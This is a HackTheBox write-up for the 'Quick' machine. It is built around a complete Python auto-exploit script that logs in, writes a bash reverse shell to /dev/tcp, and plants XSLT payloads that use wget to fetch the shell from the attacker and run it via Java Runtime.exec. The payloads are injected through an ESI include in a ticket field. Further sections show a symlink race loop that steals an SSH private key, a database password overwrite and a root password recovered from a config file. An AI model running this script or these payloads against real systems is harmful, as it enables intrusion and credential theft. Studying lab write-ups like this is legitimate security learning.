proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
args = parser.parse_args()
'''Here we call the functions'''
if __name__ == '__main__':
main()
Here it is
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
#!/usr/bin/python3
# Author: 0x4rt3mis
# Auto Shell - Quick - HackTheBox
import argparse
import requests
import sys
from threading import Thread
import threading
import http.server
import socket
from http.server import HTTPServer, SimpleHTTPRequestHandler
import socket, telnetlib
from threading import Thread
import os
import random
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
# Set the handler
def handler(lport,target):
print("[+] Starting handler on %s [+]" %lport)
t = telnetlib.Telnet()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0',lport))
s.listen(1)
conn, addr = s.accept()
print("[+] Connection from %s [+]" %target)
t.sock = conn
cleanUp(nameone,nametwo,nameshell)
print("[+] Shell'd [+]")
t.interact()
# Setting the python web server
def webServer():
debug = True
server = http.server.ThreadingHTTPServer(('0.0.0.0', 80), SimpleHTTPRequestHandler)
if debug:
print("[+] Starting Web Server in background [+]")
thread = threading.Thread(target = server.serve_forever)
thread.daemon = True
thread.start()
else:
print("Starting Server")
print('Starting server at http://{}:{}'.format('0.0.0.0', 80))
server.serve_forever()
# Let's login on the page
def loginSite(rhost):
print("[+] Let's login!! [+]")
url = "http://%s:9001/login.php" %rhost
headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"email": "elisa@wink.co.uk", "password": "Quick4cc3$$"}
r.post(url, headers=headers, data=data, proxies=proxies)
print("[+] Looogged in !! [+]")
# Let's create the sh malicious file
def createShellPayload(lhost,lport,nameshell):
print("[+] Let's create our shell payload !! [+]")
payload = "#!/bin/sh\n"
payload += "bash -i >& /dev/tcp/%s/%s 0>&1" %(lhost,lport)
h = open("%s" %nameshell, "w")
h.write(payload)
h.close()
print("[+] Done, shell file created !! [+]")
# Let's create the staged files to get the reverse shell
def createPayload(lhost,nameone,nametwo,nameshell):
print("[+] Let's create the malicious files to get reverse shell !! [+]")
print("[+] %s is the shell file ! [+]" %nameshell)
print("[+] %s is the stage one file ! [+]" %nameone)
print("[+] %s is the stage two file ! [+]" %nametwo)
# Create the reverse shell
payload = '<?xml version="1.0" ?>\n'
payload += '<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">\n'
payload += '<xsl:output method="xml" omit-xml-declaration="yes"/>\n'
payload += '<xsl:template match="/"\n'
payload += 'xmlns:xsl="http://www.w3.org/1999/XSL/Transform"\n'
payload += 'xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">\n'
payload += '<root>\n'
payload += '<xsl:variable name="cmd"><![CDATA[wget http://%s/%s -O /tmp/shell.sh]]></xsl:variable>\n' %(lhost,nameshell)
payload += '<xsl:variable name="rtObj" select="rt:getRuntime()"/>\n'
payload += '<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>\n'
payload += 'Process: <xsl:value-of select="$process"/>\n'
payload += 'Command: <xsl:value-of select="$cmd"/>\n'
payload += '</root>\n'
payload += '</xsl:template>\n'
payload += '</xsl:stylesheet>\n'
f = open("%s" %nameone, "a")
f.write(payload)
f.close()
payload1 = '<?xml version="1.0" ?>\n'
payload1 += '<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">\n'
payload1 += '<xsl:output method="xml" omit-xml-declaration="yes"/>\n'
payload1 += '<xsl:template match="/"\n'
payload1 += 'xmlns:xsl="http://www.w3.org/1999/XSL/Transform"\n'
payload1 += 'xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">\n'
payload1 += '<root>\n'
payload1 += '<xsl:variable name="cmd"><![CDATA[bash /tmp/shell.sh]]></xsl:variable>\n'
payload1 += '<xsl:variable name="rtObj" select="rt:getRuntime()"/>\n'
payload1 += '<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>\n'
payload1 += 'Process: <xsl:value-of select="$process"/>\n'
payload1 += 'Command: <xsl:value-of select="$cmd"/>\n'
payload1 += '</root>\n'
payload1 += '</xsl:template>\n'
payload1 += '</xsl:stylesheet>\n'
f = open("%s" %nametwo, "a")
f.write(payload1)
f.close()
print("[+] Files Created !!! [+]")
# Let's trigger the reverse shell
def triggerPay(rhost,lhost,nameone,nametwo):
print("[+] Enjoy your reverse shell !! [+]")
url = "http://%s:9001/ticket.php" %rhost
headers = {"Content-Type": "application/x-www-form-urlencoded"}
# Send the malicious download
ticket1 = random.randint(1000,2000)
data = {"title": "0x4rt3mis", "msg": "Describe your query", "id": "TKT-%s;<esi:include src=\"http://localhost/\" stylesheet=\"http://%s/%s\"> </esi:include>" %(ticket1,lhost,nameone)}
r.post(url, headers=headers, cookies=r.cookies, data=data, proxies=proxies)
os.system("sleep 5")
# Trigger the reverse shell
ticket2 = random.randint(1000,2000)
data = {"title": "0x4rt3mis", "msg": "Describe your query", "id": "TKT-%s;<esi:include src=\"http://localhost/\" stylesheet=\"http://%s/%s\"> </esi:include>" %(ticket2,lhost,nametwo)}
r.post(url, headers=headers, cookies=r.cookies, data=data, proxies=proxies)
# Cleaning up
def cleanUp(nameone,nametwo,nameshell):
os.system("rm %s" %nameone)
os.system("rm %s" %nametwo)
os.system("rm %s" %nameshell)
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
parser.add_argument('-li', '--localip', help='Local ip address or hostname', required=True)
parser.add_argument('-p', '--port', help='Local port to receive the shell', required=True)
args = parser.parse_args()
rhost = args.target
lhost = args.localip
lport = args.port
global nameone
global nametwo
global nameshell
nametwo = random.randint(3000,4000)
nameone = random.randint(3000,4000)
nameshell = random.randint(3000,4000)
'''Here we call the functions'''
# Set up the handler
thr = Thread(target=handler,args=(int(lport),rhost))
thr.start()
# Set up the web python server
webServer()
# Login on the page
loginSite(rhost)
# Create the payloads
createShellPayload(lhost,lport,nameshell)
createPayload(lhost,nameone,nametwo,nameshell)
# Trigger the reverse shell
triggerPay(rhost,lhost,nameone,nametwo)
if __name__ == '__main__':
main()
Sam –> srvadm
We see that the box has two users
We add a ssh key to the server, to better manage it
1
ssh-keygen -t ed25519 -f 0x4rt3mis
Add to authorized_keys
Now, just ssh on the box
We look at /etc/apache2/sites-enabled/000-default.conf apache conf file and found on server running port 80, is the printerv2.quick.htb
Let’s forward this port with ssh -L 5555:127.0.0.1:80 sam@10.10.10.186 -i /tmp/0x4rt3mis Then let’s add printerv2.quick.htb to my local host file pointing to 127.0.0.1.
We see other web page!
Login page
Ok, but we still don’t have creds
We found the db.php on /var/www/printer
We log on the mysql instance
1
2
3
mysql -u db_adm -D quick -p
show tables;
select * from users;
We get the creds from the user
We should try to get this password. But how we have access to the database, we can change it’s password
I put the same as elise because it’s easy, in the end to cover the tracks we should change it again
1
update users set password = 'c6c35ae1f3cb19438e0199cfa72a9d9d' where name='Server Admin';
Now we can login on the new website with the creds
srvadm@quick.htb:Quick4cc3$$
Seems to be a printer service
We add printers to point out our ip address
When we click to print
We receive a connection on nc
We get the jobs.php file, it’s the file which process the printer query
Line 8, test if you are logged, line 10, if you click “submit”.
The most interesting part is this
1
2
3
4
5
6
7
8
file_put_contents("/var/www/jobs/".$file,$_POST["desc"]);
chmod("/var/www/printer/jobs/".$file,"0777");
sleep(0.5); //Buffer for socket check
$printer = new Printer($connector);
$printer -> text(file_get_contents("/var/www/jobs/".$file));
$printer -> cut();
$printer -> close();
unlink("/var/www/jobs/".$file);
What it does? Filename is current timestamp, set the content in the file, sleep, read and send to the printer and delete the file. file_get_contents and file_put_contents will follow symlinks
Insight get from snowscan
1
The race condition vulnerability here is the sleep(0.5) delay that was added. Because the print job file is modifiable by anyone (chmod 0777), it’s possible to swap the file by a symlink before the rest of the code reads the content. In other words, we can read or write any file as user srvadm
Again with help of 0xdf blog, we get the code that will retrieve me de the private ssh key from the user
1
This loop is constantly listing the files in jobs. For each file, if it can read the file (ie, it’s the one created by the printer PHP page), it deletes it and creates a symlink to what I hope is a private key in srvadm's home directory.
1
while true; do for fn in *; do if [[ -r $fn ]]; then rm -f $fn; ln -s /home/srvadm/.ssh/id_rsa $fn; fi; done; done
We set the loop
Assign a new job
And get the ssh private key
Now, just ssh in
srvadm –> Root
This part was really trickly
In /home/srvadm/.cache/conf.d/printers.conf there’s a section with a DeviceURI:
After URL decode it, we have
&ftQ4K3SGde8?
That’s the root password
Source Code Analysis
We get the web source code from the box
We see the script.php which trigger the XSS
It just put on the tag <script> what is being passed as id value. Without any kind of sanitization.
The jobs.php we already have analysed it in the post. Very useful to know this kind of stuff when dealing with php applications.
Awesome box, sometimes very hard, but well done!
